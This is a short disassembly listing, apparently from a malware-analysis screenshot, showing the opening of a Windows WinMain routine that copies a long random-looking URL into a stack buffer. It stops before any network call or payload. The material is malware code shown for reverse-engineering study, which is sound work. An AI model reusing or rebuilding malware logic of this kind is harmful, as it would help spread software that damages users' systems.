 ; int __stdcall WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nShowCmd)
_WinMain@16 proc near
szUrl= byte ptr -50h
var_17= dword ptr -17h
var_13= dword ptr -13h
var_F= dword ptr -0Fh
var_B= dword ptr -0Bh
var_7= dword ptr -7
var_3= word ptr -3
var_1= byte ptr -1
hInstance= dword ptr 4
hPrevInstance= dword ptr 8
lpCmdLine= dword ptr 0Ch
nShowCmd= dword ptr 10h
sub esp, 50h
push esi
push edi
mov ecx, 0Eh
mov esi, offset aHttpWwwIuqerfs ; "http://www.iuqerfsodp9ifjaposdfjhgosuri"...
lea edi, [esp+58h+szUrl]
xor eax, eax
rep movsd
movsb
mov [esp+58h+var_17], eax
mov [esp+58h+var_13], eax
mov [esp+58h+var_F], eax
mov [esp+58h+var_B], eax
mov [esp+58h+var_7], eax
mov [esp+58h+var_3], ax